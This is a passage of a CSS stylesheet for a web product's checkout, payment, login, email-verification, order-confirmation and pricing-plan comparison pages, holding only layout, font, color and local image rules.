	font-size:17pt;
	color:#FFF
}
.r1, .r1 label {
	font-size:9pt
}
#shopping_cart h4 a, .r1, .r1 label {
	font-family:arial
}
.complete_order_main {
	padding:0 0 100px;
	background:url(../images/blue-bg.png) repeat-x #fff
}
.complete_order_container {
	max-width:940px;
	margin:0 auto;
	position:relative;
	padding:30px 0
}
.complete_order_right {
	float:right;
	width:280px
}
.complete_order_right .secure_connection {
	color:#175b88;
	float:right;
	font-style:italic;
	padding:0 0 5px;
	margin:0
}
.r1 {
	background:#f5f5f5;
	border:1px solid #e3e3e3;
	border-radius:4px;
	color:#383838;
	padding:8px 4px 5px 6px;
	width:40px;
	margin-right:17px
}
.r1 label {
	cursor:pointer;
	display:inline-block;
	font-weight:700;
	vertical-align:middle;
	margin:0
}
.complete_order_right #shopping_cart {
	background:#fff;
	border:0 solid #ccc;
	margin-bottom:25px
}
#shopping_cart h4 {
	background:url(../images/carttop.png);
	color:#fff;
	font-size:13pt;
	padding:1px 6px 0;
	text-transform:uppercase;
	margin:0;
	-webkit-text-shadow:2px 4px 6px #000;
	-moz-text-shadow:2px 4px 6px #000;
	text-shadow:2px 4px 6px #000
}
#shopping_cart h4 a {
	color:#fff;
	float:right;
	font-size:11pt;
	padding-top:4px;
	text-decoration:none;
	text-shadow:0 0 0 #000;
	text-transform:none
}
#shopping_cart .innner_cart {
	background:#fff;
	padding:6px 0 5px;
	border:1px solid #ccc
}
#shopping_cart ul {
	margin:0;
	padding:0;
	list-style:none
}
#shopping_cart ul li {
	border-bottom:0 solid #ebebeb;
	color:#333;
	display:block;
	font-size:13pt!important;
	margin-bottom:0!important;
	padding:0 4px 5px
}
#shopping_cart ul li.total {
	-moz-border-bottom-colors:none;
	-moz-border-left-colors:none;
	-moz-border-right-colors:none;
	-moz-border-top-colors:none;
	background:url(../images/cartdivbg.png) left top repeat-x;
	border-color:#f1f1f1 -moz-use-text-color -moz-use-text-color;
	border-image:none;
	border-right:medium none;
	border-style:solid none none;
	border-width:0 medium medium;
	margin:0;
	overflow:hidden;
	padding-bottom:0;
	padding-top:6px
}
.payment_box_1 .input2, .payment_box_2 .input2 {
	box-shadow:0 1px 1px rgba(0, 0, 0, .075) inset;
	background-color:#fff
}
#shopping_cart ul li.total .subtotal {
	color:#414141;
	display:block;
	float:left;
	font-weight:700;
	text-align:right;
	width:70%
}
#shopping_cart ul li.total .price {
	margin-top:-5px;
	color:#414141;
	float:right;
	font-weight:700;
	width:20%
}
.complete_order_left {
	padding:30px;
	float:left;
	width:580px;
	background:#fff;
	box-shadow:0 2px 6px rgba(0, 0, 0, .35);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.complete_order_left h2 {
	border-bottom:2px solid #000;
	color:#383838;
	font-family:arial;
	font-size:18pt;
	padding-bottom:4px;
	margin-top:14px
}
.complete_order_left h2 small {
	font-size:10pt;
	padding-left:5px
}
.payment_box_1 p {
	display:block;
	float:left;
	margin:0 0 0 10px;
	width:259px;
	padding:0;
	position:relative
}
#close, #close_01, .addon, .error, .loginMain {
	position:absolute
}
.payment_box_1 label {
	color:#000;
	float:left;
	margin-bottom:4px;
	margin-top:14px;
	width:100%;
	font-weight:400
}
.payment_box_1 .input2 {
	border:1px solid #ccc;
	border-radius:3px;
	float:left;
	height:29px;
	padding-left:5px;
	width:217px
}
.payment_box_1 select {
	border:1px solid #ccc;
	border-radius:4px;
	color:#333;
	font-family:segoe ui symbol;
	font-size:9pt;
	font-weight:400;
	height:28px;
	margin-right:6px;
	width:123px!important
}
.error, .r2 {
	font-weight:700
}
.error {
	color:red;
	margin-left:20px;
	margin-top:5px
}
.payment_box_1 p.fullWidth {
	display:block;
	float:left;
	margin-left:10px;
	width:98%
}
.sameasbilling {
	margin:20px 10px 10px
}
.r2 {
	color:#383838;
	font-family:arial;
	font-size:12pt;
	margin-right:17px;
	padding:6px
}
.payment_box_2 p.fullWidth {
	display:block;
	float:left;
	margin:0 0 0 10px;
	padding:0;
	width:98%
}
.payment_box_2 label {
	float:left;
	margin-bottom:7px;
	margin-top:15px;
	width:100%;
	font-weight:400
}
.payment_box_2 .input2 {
	border:1px solid #ccc;
	border-radius:3px;
	float:left;
	height:29px;
	padding-left:5px;
	width:217px
}
.payment_box_2 select {
	border:1px solid #ccc;
	border-radius:4px;
	color:#333;
	font-family:segoe ui symbol;
	font-size:9pt;
	font-weight:400;
	height:27px;
	margin-right:6px;
	width:123px!important
}
.placebtn {
	background:url(../images/regbtn.png) repeat-x;
	border:none;
	border-radius:5px;
	color:#fff;
	cursor:pointer;
	float:left;
	font-family:arial;
	font-size:10pt;
	font-weight:700;
	margin:30px 0;
	padding:21px 0;
	text-align:center;
	width:150px
}
.loginMain {
	background:#fff;
	display:none;
	float:right;
	height:auto;
	padding:30px;
	right:0;
	top:37px;
	max-width:355px;
	z-index:1000;
	-webkit-box-shadow:0 2px 4px rgba(0, 0, 0, .4);
	-moz-box-shadow:0 2px 4px rgba(0, 0, 0, .4);
	box-shadow:0 2px 4px rgba(0, 0, 0, .4)
}
#close, #close_01 {
	width:30px;
	height:30px;
	cursor:pointer;
	right:-10px;
	top:-10px;
	background:url(../images/closeButtonSmall.png) no-repeat;
	background-size:100%
}
.loginMain h2 {
	margin:0 0 10px;
	padding:0;
	font-weight:400;
	font-size:18px;
	color:#333
}
.loginMain input[type=password], .loginMain input[type=text] {
	background:#eee;
	border:1px solid #e7e7e7;
	color:#666;
	font-size:16px;
	padding:9px;
	font-family:'Open Sans', 'Lucida Grande', Verdana, Arial, Helvetica, sans-serif;
	width:295px;
	margin:0 0 10px
}
.loginMain input[type=submit], input.contactBtn[type=submit] {
	white-space:nowrap;
	cursor:pointer;
	outline:0;
	margin:0;
	background:#5fb8d5;
	border:1px solid #4baecf;
	display:inline-block;
	font-weight:700;
	overflow:visible;
	vertical-align:top
}
.loginMain input[type=submit] {
	color:#fff;
	font-size:18px;
	padding:7px 14px
}
.loginMain a {
	float:right;
	font-size:12px;
	padding:12px 0;
	color:#53a3c2
}
.tour_heading {
	text-align:center;
	font-size:32pt;
	font-family:Arial, Helvetica, sans-serif;
	color:#5f5f5f;
	/*padding-top:10px;*/
	font-weight:700
}
#upgrade h3, #upgrade h4 {
	font-family:segoe ui semibold
}
input.contactBtn[type=submit] {
	color:#fff;
	float:left;
	font-size:16px;
	padding:7px 20px;
transition:all .8s ease 0s
}
input.contactBtn[type=submit]:hover {
	background:#000;
	border:1px solid #000;
transition:all .8s ease 0s
}
#upgrade, .largeprice {
	border:1px solid #ccc
}
.addon {
	color:#000;
	font-size:12px;
	font-weight:400;
	letter-spacing:1px;
	padding:6px 0;
	right:48px;
	top:37px;
	width:110px
}
#upgrade {
	background:#f6f6f6;
	padding-top:0;
	box-shadow:0 1px 4px #ccc
}
#upgrade h4 {
	background:#000;
	color:#fff;
	font-size:16pt;
	padding:2px 5px 4px 4px;
	text-align:center;
	margin:0
}
#upgrade h3 {
	color:#408080;
	font-size:15pt;
	line-height:25px;
	padding:0 8px 8px;
	text-align:center;
	text-transform:uppercase;
	margin:0
}
#upgrade h3 span {
	font-family:verdana;
	font-size:14pt
}
.up {
	color:#4e4e4e;
	font-family:segoe UI symbol!important;
	font-size:12pt!important;
	font-style:italic;
	font-weight:400!important
}
#upsale_txt {
	color:#263248;
	margin:0 0 0 7px
}
.sidebar-stds {
	display:block;
	float:left;
	list-style-type:disc;
	margin:0;
	padding:0
}
.sidebar-stds li {
	background:url(../images/arrow3.png) 4px 5px/14px auto no-repeat;
	color:#4e4e4e;
	font-family:segoe ui symbol;
	font-size:10pt;
	line-height:17px;
	list-style:none;
	margin:0;
	padding:0 0 0 19px;
	width:142px
}
.largeprice {
	margin:13px 90px;
	background:#fff;
	color:#585858;
	display:block;
	float:left;
	font-family:segoe ui symbol;
	font-size:36pt;
	height:50px;
	width:109px
}
#frmstd a.btn-upsale {
	background:url(../images/upsale_btn_01.png);
	color:#fff;
	display:block;
	font:12pt segoe ui symbol;
	height:37px;
	margin-bottom:15px!important;
	margin-left:auto;
	margin-right:auto;
	margin-top:auto;
	padding-top:7px;
	position:relative;
	text-align:center;
	text-transform:uppercase;
	white-space:nowrap;
	width:187px;
	float:none!important
}
.paymentMethod p, .paymentMethod ul li {
	color:#666;
	font-size:16px;
	line-height:1.5
}
.verifyEmail_main {
	margin-left:-300px;
	max-width:600px;
	left:50%;
	top:50%;
	margin-top:-240px;
	text-align:center;
	position:absolute
}
.verifyEmail_main h1 {
	margin:0 auto;
	text-align:center;
	padding:20px 0;
	background:#00afec;
	font-family:Arial, Helvetica, sans-serif;
	color:#FFF;
	max-width:602px
}
.verifyEmail_outer {
	background-color:#fff;
	border:1px solid #c9c9c9;
	color:#666;
	padding:0;
	height:300px;
	font-family:Raleway, sans-serif;
	font-size:14px;
	-webkit-border-bottom-right-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomright:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-right-radius:5px;
	border-bottom-left-radius:5px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	box-shadow:0 1px 2px rgba(0, 0, 0, .21)
}
.verifyEmail_outer .verifyEmail_head .reset_pass_titleText {
	font-size:20px;
	text-align:center;
	padding-top:60px
}
.verifyEmail_outer .reset_pass_head .reset_pass_titleSubText {
	padding-top:5px;
	font-size:12px;
	text-align:center
}
.verifyEmail_outer #login_form {
	padding-top:15px
}
.verifyEmail_outer #login_form input[type=text] {
	border-color:rgba(0, 0, 0, .4) rgba(0, 0, 0, .3) rgba(0, 0, 0, .2);
	border-image:none;
	border-left:1px solid rgba(0, 0, 0, .3);
	border-right:1px solid rgba(0, 0, 0, .3);
	border-style:solid;
	border-width:1px;
	box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	color:#666;
	width:300px;
	box-sizing:border-box;
	padding:10px 10px 10px 32px;
	margin:0 0 10px;
	font-family:inherit;
	font-size:13px;
	background:url(../images/icon_login_gray.png) 10px 10px no-repeat;
-webkit-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-moz-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-o-transition:border .2s linear 0s, box-shadow .2s linear 0s;
transition:border .2s linear 0s, box-shadow .2s linear 0s;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px
}
.verifyEmail_outer #login_form input[type=text]:focus {
	border:1px solid #2177b1;
	-webkit-box-shadow:0 0 0 1px #2177b1;
	-moz-box-shadow:0 0 0 1px #2177b1;
	-o-box-shadow:0 0 0 1px #2177b1;
	box-shadow:0 0 0 1px #2177b1
}
.reset_pass_outer #login_form .btn-primary:focus, .verifyEmail_outer #login_form .btn-primary {
	border:1px solid #0b3657;
	box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	color:#fff;
	font-weight:700;
	transition:none 0s ease 0s;
	width:300px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	padding:10px;
	cursor:pointer;
	margin:0 0 10px;
	background:#1d80c2;
	background:-moz-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #1d80c2), color-stop(100%, #1369a3));
	background:-webkit-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-o-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-ms-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:linear-gradient(to bottom, #1d80c2 0, #1369a3 100%)
}
.verifyEmail_main p {
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#999
}
.order_outer {
	max-width:830px;
	margin:100px auto;
	padding:20px;
	background:#FFF;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-o-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	box-shadow:0 1px 2px rgba(0, 0, 0, .21)
}
.order_outer .orderTop span.fa {
	font-size:5em;
	font-weight:lighter;
	color:green
}
.order_outer .orderTop h1 {
	font-size:26px;
	font-weight:400;
	margin:0;
	color:#333
}
.order_outer .orderTop p {
	font-size:12px;
	font-weight:400;
	color:#999;
	padding:5px 0
}
.orderText {
	border-bottom:1px dotted #ddd;
	border-top:1px dotted #ddd
}
#sec_five h4, #sec_four h4, #sec_one h4, #sec_three h4, #sec_two h4 {
	border-top:1px solid #e2e0e0
}
.orderRowLeft {
	width:40%;
	float:left;
	padding:5px 25px 5px 0;
	background:#edfaff
}
.orderRowLeft span, .orderRowRight span {
	display:block;
	color:#666
}
.orderRowRight {
	float:left;
	padding:5px 0 5px 25px
}
.orderFooter h2 {
	margin:0;
	font-size:14px;
	padding:5px 0
}
.orderFooter span {
	display:block;
	padding:5px 0;
	color:green
}
.orderFooter button {
	border:1px solid #0b3657;
	box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	color:#fff;
	font-weight:700;
	margin:10px 0 0;
	transition:none 0s ease 0s;
	width:300px;
	border-radius:3px;
	padding:10px;
	cursor:pointer;
	background:#1d80c2;
	background:-moz-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #1d80c2), color-stop(100%, #1369a3));
	background:-webkit-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-o-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-ms-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:linear-gradient(to bottom, #1d80c2 0, #1369a3 100%)
}
.icon_play, .icon_play_01 {
	background-color:rgba(0, 0, 0, .2)
}
.ml56 {
	margin-left:56px
}
.icon_play {
	height:242px;
	position:absolute;
	right:267px;
	top:256px;
	width:388px
}
.icon_play a img {
	margin:80px 0;
	width:80px
}
.icon_play_01 {
	height:180px;
	left:267px;
	position:absolute;
	top:297px;
	width:121px
}
.icon_play_01 a img {
	margin:70px 0;
	width:40px
}
.mobile_indexBanner, a.mobile_responsive {
	display:none
}
.paymentMethod {
	background:#fff;
	border:1px solid #e8e8e8;
	margin:30px auto 0;
	padding:15px;
	width:auto;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px
}
.paymentMethod h2 {
	color:#313336;
	font-family:"Segoe UI Semibold", Arial, Helvetica, sans-serif;
	font-size:20px;
	font-weight:400;
	margin:0 0 10px;
	padding:0
}
.paymentMethod p, .paymentMethod ul li {
	font-family:Arial, Helvetica, sans-serif
}
.paymentMethod p {
	font-weight:400;
	margin-bottom:10px
}
.paymentMethod ul {
	margin:0;
	padding:0 0 10px;
	list-style:none
}
.paymentMethod ul li {
	background:url(../images/collapsed.gif) 0 50% no-repeat;
	display:block;
	font-weight:400;
	margin-bottom:0;
	padding-left:15px
}
.paymentMethod .visa, .tipsy {
	background-repeat:no-repeat
}
.paymentMethod .visa {
	background-image:url(../images/finalcollect2.png);
	background-position:center center;
	min-height:65px;
	min-width:300px
}
.tipsy {
	padding:5px;
	font-size:11px;
	opacity:1;
	filter:alpha(opacity=100);
	background-image:url(../images/tipsy.gif);
	margin-top:10px;
	color:#1f242f
}
.tipsy-inner {
	padding:5px 8px;
	background-color:#fff;
	color:#333;
	max-width:180px;
	text-align:left;
	line-height:15px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:4px;
	border:1px solid #555
}
h4.orderHeading_01, h4.orderHeading_02, h4.orderHeading_03 {
	font-family:Arvo, serif;
	padding-left:45px;
	line-height:30px
}
.tipsy-north {
	background-position:top center
}
.tipsy-south {
	background-position:bottom center
}
.tipsy-east {
	background-position:right center
}
.tipsy-west {
	background-position:left center
}
h4.orderHeading_01 {
	background:url(../images/orderHeading_01.png) left center no-repeat;
	font-weight:400;
	margin:0;
	font-size:21px
}
h4.orderHeading_02, h4.orderHeading_03 {
	font-weight:400;
	margin:45px 0 0;
	font-size:21px
}
h4.orderHeading_02 {
	background:url(../images/orderHeading_02.png) left center no-repeat
}
h4.orderHeading_03 {
	background:url(../images/orderHeading_03.png) left center no-repeat
}
.complete_order_left .fl {
	float:left
}
.complete_order_left .fr {
	float:right
}
.orderInputHalf {
	width:247px;
	margin-top:20px
}
.orderInputFull {
	margin-top:20px;
	width:100%
}
.orderInputFull label {
	font-weight:400;
	display:block
}
.orderInputHalf input[type=password], .orderInputHalf input[type=text] {
	font-size:16px;
	padding:6px 5px;
	width:100%;
	border:1px solid #cbcbcb;
	border-radius:4px;
	box-shadow:0 1px 2px rgba(0, 0, 0, .2) inset, 0 1px 0 #fff;
	color:#999;
	display:block;
	outline:0;
	font-family:Arvo, serif
}
.orderInputHalf input[type=password]:active, .orderInputHalf input[type=password]:focus, .orderInputHalf input[type=text]:active, .orderInputHalf input[type=text]:focus, .orderInputHalf select:focus {
	background:#f6fdff;
	border:1px solid #75b6f3;
	color:#2b3543;
	opacity:1
}
.orderInputHalf select {
	background-position:right center;
	background-repeat:no-repeat;
	color:#999;
	font-size:inherit;
	height:35px;
	margin:0;
	overflow:hidden;
	padding:2px 7px;
	text-overflow:ellipsis;
	white-space:nowrap;
	border:1px solid #cbcbcb;
	border-radius:4px;
	box-shadow:0 1px 2px rgba(0, 0, 0, .2) inset, 0 1px 0 #fff;
	display:inline-block
}
.orderInputHalf small {
	color:#8c8c8c;
	float:left;
	font-size:8pt;
	line-height:18px;
	padding-left:0
}
.orderInputFull button {
	color:#f9f9f9;
	background-color:#73b8ff;
	border-color:#4188d3 #0d58a6 #0d58a6 #4188d3;
	border-image:none;
	border-style:solid;
	border-width:1px;
	box-shadow:0 1px 1px rgba(255, 255, 255, .3) inset;
	text-shadow:0 1px rgba(255, 255, 255, .4);
	font-family:"Open Sans", HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	text-transform:uppercase;
transition:all .2s ease-in-out 0s;
	font-size:11px;
	line-height:21px;
	padding:4px 12px;
	text-decoration:none;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.changePlan {
	background-color:#fff;
	box-shadow:0 1px 3px rgba(0, 0, 0, .25) inset, 0 1px 0 rgba(255, 255, 255, .15);
	padding:30px;
	font-family:Arvo, serif;
	-webkit-border-bottom-right-radius:6px;
	-webkit-border-bottom-left-radius:6px;
	-moz-border-radius-bottomright:6px;
	-moz-border-radius-bottomleft:6px;
	border-bottom-right-radius:6px;
	border-bottom-left-radius:6px
}
#sec_five h4, #sec_five p, #sec_four h4, #sec_one h4, #sec_three h4, #sec_two h4, 
.fullColumn_01 h5, .fullColumn_01 ul.twoColumnWrap li, 
.fullColumn_01 ul.twoColumnWrap li h3, .fullColumn_01 ul.twoColumnWrap li p,
.fullColumn_02 h5, .fullColumn_02 ul.twoColumnWrap li h3, .fullColumn_03 h5, 
.fullColumn_03 ul.twoColumnWrap li, .fullColumn_03 ul.twoColumnWrap li h3, .fullColumn_03 ul.twoColumnWrap li p,
 .fullColumn_04 h5, .fullColumn_04 ul.twoColumnWrap li, .fullColumn_04 ul.twoColumnWrap li h3, .fullColumn_04 ul.twoColumnWrap li p,
 .pricing_edu20 .price_block, .pricing_edu20 .price_block .price_heading h3,.pricing_edu20 .price_block .price_heading .hthree, 
 .pricing_edu20 p, table.plansComparisonBody, 
 table.plansComparisonBody h3,table.plansComparisonBody .hthree, table.plansComparisonHeader, table.plansComparisonHeader h3,table.plansComparisonHeader .hthree, table.plansComparisonHeader .hthree, table.plansComparisonHeader th span {
	font-family:Roboto, sans-serif
}
.changePlan a.plan-name {
	color:#1e4661;
	font-size:30px;
	font-weight:700;
	line-height:40px
}
.changePlan span.dollar {
	font-size:15px;
	vertical-align:24px;
	font-weight:700
}
.changePlan .plan-price span.biennial a {
	color:#1e4661;
	font-size:50px;
	font-weight:700
}
.changePlan .plan-price .term {
	font-size:13px;
	font-weight:400;
	margin-top:-10px
}
.changePlan .fade {
	opacity:1;
transition:opacity .15s linear 0s
}
.changePlan hr.mini {
	display:block;
	margin:1em auto 2.6em;
	width:30%
}
.changePlan ul {
	list-style-type:none;
	margin:10px;
	padding:0
}
.changePlan ul li {
	margin:auto;
	font-weight:700
}
.cart_total span {
	padding-right:10px
}
.changePlan ul li a {
	text-decoration:none;
	color:#333;
	font-size:16px
}
.changePlan p a {
	color:#408080;
	font-size:16px;
	text-decoration:underline
}
.changePlan p {
	color:red!important;
	margin:0;
	padding:20px 0 0;
	text-align:center
}
.pricing_edu20 .price_block {
	width:270px;
	border:1px solid #d8d8d8;
	box-sizing:border-box;
	display:inline-block;
	margin:4px 0 4px -5px;
	position:relative;
	vertical-align:top
}
.price_heading {
	padding:6px 0
}
table.plansComparisonBody .price_heading, table.plansComparisonHeader .price_heading {
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.pricing_edu20 .price_block .plan_footer .price_heading {
	padding:6px 0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.pricing_edu20 .price_block:nth-child(1) {
color:#23a07e
}
.pricing_edu20 .price_block:nth-child(2) {
color:#19a1b5
}
/*.pricing_edu20 .price_block:nth-child(3) {
color:#016d7d
}*/
.pricing_edu20 .price_block:nth-child(3) {
color:#aa9a7d
}
.pricing_edu20 .price_block:nth-child(4) {
color:#aa9a7d
}
.pricing_edu20 .price_block:nth-child(1) .price_heading {
background:#2bb08c
}
.pricing_edu20 .price_block:nth-child(2) .price_heading {
background:#20b0c5
}
.pricing_edu20 .price_block:nth-child(3) .price_heading {
background:#008093
}
.pricing_edu20 .price_block:nth-child(4) .price_heading {
background:#c5b69b
}
.pricing_edu20 .price_block .price_heading h2,.pricing_edu20 .price_block .price_heading h3 ,.pricing_edu20 .price_block .price_heading .hthree ,.pricing_edu20 .price_block .price_heading .hthree{
	margin:0;
	padding:0;
	font-size:26px;
	color:#FFF;
	font-weight:300
}
.pricing_edu20 .plan_number {
	background-color:#fff;
	border-bottom:1px solid #e0e0e0;
	display:block;
	padding:2px 0 13px;
	font-size:55px;
	font-weight:300
}
.price_block sup {
	display:inline-block;
	margin-right:5px;
	vertical-align:top;
	font-size:25px;
	margin-top:12px;
	top:0;
	line-height:1.3;
	font-weight:300
}
.pricing_edu20 .plan_number span {
	display:block;
	margin:-3px auto 0;
	font-size:18px;
	font-weight:300
}
.pricing_edu20 .plan_number_01 {
	border-bottom:1px solid #e0e0e0;
	padding:0 11px;
	font-size:16px;
	font-weight:300;
	display:table-cell;
	line-height:19px;
	vertical-align:middle;
	height:78px;
	background:#f9f9f9;
	width:268px
}
.price_block .plan_info::before {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
background-color:#fff;
border-color:#dcdcdc;
border-image:none;
border-style:solid;
border-width:0 1px 1px 0;
content:"";
height:8px;
left:50%;
margin-left:-4px;
position:absolute;
top:-5px;
transform:rotate(45deg);
width:8px
}
.price_block .plan_info {
	line-height:26px;
	margin:-20px 0 0;
	padding:20px 18px 0;
	text-align:left;
	color:#8c8c8c;
	position:relative;
	font-size:16px;
	font-weight:300
}
.price_block .plan_info ul {
	margin:10px 0 0;
	padding:0 0 0 20px;
	list-style:none
}
.price_block .plan_info ul li {
	list-style:disc
}
.fullColumn_01 ul.twoColumnWrap, .fullColumn_02 ul.twoColumnWrap, .fullColumn_03 ul.twoColumnWrap, .fullColumn_04 ul.twoColumnWrap {
	width:48%;
	display:inline-block;
	list-style:none
}
.pricing_edu20 .plan_footer {
	display:block;
	padding:18px 20px 23px;
	text-align:center;
	font-size:18px
}
.pricing_edu20 .price_block:nth-child(1) .plan_footer {
border:4px solid #2bb08c;
border-width:0 0 4px
}
.pricing_edu20 .price_block:nth-child(2) .plan_footer {
border:4px solid #20b0c5;
border-width:0 0 4px
}
.pricing_edu20 .price_block:nth-child(3) .plan_footer {
border:4px solid #0f8c9e;
border-width:0 0 4px
}
.pricing_edu20 .price_block:nth-child(4) .plan_footer {
border:4px solid #b8a98e;
border-width:0 0 4px
}
#sec_four h4, #sec_one h4, #sec_three h4, #sec_two h4 {
	border-bottom:1px solid #e2e0e0
}
.pricing_edu20 p {
	font-size:16px;
	margin:25px 0;
	line-height:1.4;
	color:#222;
	text-align:center;
	font-weight:300
}
#sec_four h4, #sec_one h4, #sec_three h4, #sec_two h4 {
	padding:50px 20px;
	font-size:34px;
	color:#FFF
}
#sec_five h4, #sec_five p {
	font-weight:300;
	margin:0;
	color:#222
}
.pricing_main .container {
	max-width:1300px;
	width:auto
}
.pricing_edu20 p strong a {
	font-size:20px
}
#sec_one h4 {
	margin:0;
	background:#2bb08c;
	font-weight:300
}
#sec_two h4 {
	margin:0;
	background:#20b0c5;
	font-weight:300
}
#sec_three h4 {
	margin:0;
	background:#008093;
	font-weight:300
}
#sec_four h4 {
	margin:0;
	background:#c5b69b;
	font-weight:300
}
#sec_five h4 {
	padding:50px 20px 0;
	font-size:34px
}
#sec_five p {
	padding:20px 0;
	font-size:18px
}
.fullColumn_01 {
	padding:50px 20px;
	background:#f9f9f9
}
.fullColumn_01 h5 {
	font-size:26px;
	color:#23a07e;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_01 ul.twoColumnWrap {
	margin:0 -4px 0 0;
	vertical-align:top;
	padding:0
}
.fullColumn_01 ul.twoColumnWrap li {
	background:url(../images/icon_01.jpg) left 12px no-repeat;
	font-size:16px;
	padding:0 0 0 25px;
	position:relative;
	font-weight:300;
	margin-top:50px
}
.fullColumn_01 ul.twoColumnWrap li h3 {
	font-size:26px;
	color:#23a07e;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_02 {
	padding:50px 20px;
	background:#f9f9f9
}
.fullColumn_02 h5 {
	font-size:26px;
	color:#19a1b5;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_02 ul.twoColumnWrap {
	margin:0 -4px 0 0;
	vertical-align:top;
	padding:0
}
.fullColumn_02 ul.twoColumnWrap li {
	background:url(../images/icon_01.jpg) left 12px no-repeat;
	font-size:16px;
	padding:0 0 0 25px;
	position:relative;
	font-family:Roboto, sans-serif;
	font-weight:300;
	margin-top:50px
}
.fullColumn_02 ul.twoColumnWrap li h3 {
	font-size:26px;
	color:#19a1b5;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_01 ul.twoColumnWrap li p {
	font-size:16px;
	color:#222;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_03 {
	padding:50px 20px;
	background:#f9f9f9
}
.fullColumn_03 h5 {
	font-size:26px;
	color:#016d7d;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_03 ul.twoColumnWrap {
	margin:0 -4px 0 0;
	vertical-align:top;
	padding:0
}
.fullColumn_03 ul.twoColumnWrap li {
	background:url(../images/icon_01.jpg) left 12px no-repeat;
	font-size:16px;
	padding:0 0 0 25px;
	position:relative;
	font-weight:300;
	margin-top:50px
}
.fullColumn_03 ul.twoColumnWrap li h3 {
	font-size:26px;
	color:#016d7d;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_03 ul.twoColumnWrap li p {
	font-size:16px;
	color:#222;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_04 {
	padding:50px 20px;
	background:#f9f9f9
}
.fullColumn_04 h5 {
	font-size:26px;
	color:#c5b69b;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_04 ul.twoColumnWrap {
	margin:0 -4px 0 0;
	vertical-align:top;
	padding:0
}
.fullColumn_04 ul.twoColumnWrap li {
	background:url(../images/icon_01.jpg) left 12px no-repeat;
	font-size:16px;
	padding:0 0 0 25px;
	position:relative;
	font-weight:300;
	margin-top:50px
}
.fullColumn_04 ul.twoColumnWrap li h3 {
	font-size:26px;
	color:#c5b69b;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_04 ul.twoColumnWrap li p {
	font-size:16px;
	color:#222;
	margin:0;
	padding:0;
	font-weight:300
}
.fullColumn_05 {
	background:#fff;
	margin:auto;
	max-width:1080px
}
table.plansComparisonHeader {
	margin:50px 0 0
}
table.plansComparisonBody, table.plansComparisonHeader {
	border-collapse:collapse;
	table-layout:fixed;
	font-weight:300
}
table.plansComparisonBody h3,table.plansComparisonBody .hthree, table.plansComparisonHeader h3 ,table.plansComparisonHeader .hthree{
	padding:0;
	font-weight:300
}
.ie8 table.plansComparisonBody td, table.plansComparisonHeader th {
	border-width:1px!important
}
.ie8 table tr td, .ie8 table tr th, table tr td, table tr th {
	border-width:1px 0 0;
	border-color:#e2e0e0;
	border-style:solid
}
table.plansComparisonHeader th {
	font-weight:400;
	background:#efefef;
	color:#222
}
table.plansComparisonHeader th a {
	color:#FFF;
	font-size:21px
}
table.plansComparisonHeader th h3,table.plansComparisonHeader th .hthree {
	font-size:21px
}
table td, table th {
	height:18px;
	padding:6px 8px
}
ul.dotNav li a, ul.dotNav li a span {
	display:block;
	width:10px;
	height:10px
}
table.plansComparisonHeader tr:nth-child(1) th:nth-child(2) {
color:#FFF
}
table.plansComparisonHeader tr:nth-child(2) th {
background:#fff;
border-bottom-width:3px!important;
padding:16px 8px
}
table.plansComparisonHeader th span span, table.plansComparisonHeader tr:nth-child(2) th:nth-child(1) span {
font-size:18px
}
table.plansComparisonHeader th span {
	font-size:33px;
	font-weight:300
}
table.plansComparisonHeader th span span {
	line-height:26px;
	margin-right:5px;
	vertical-align:top
}
table.plansComparisonBody {
	background:#fff;
	margin:-1px 0 0
}
table.plansComparisonBody td {
	border:1px solid #efefef;
	font-size:16px
}
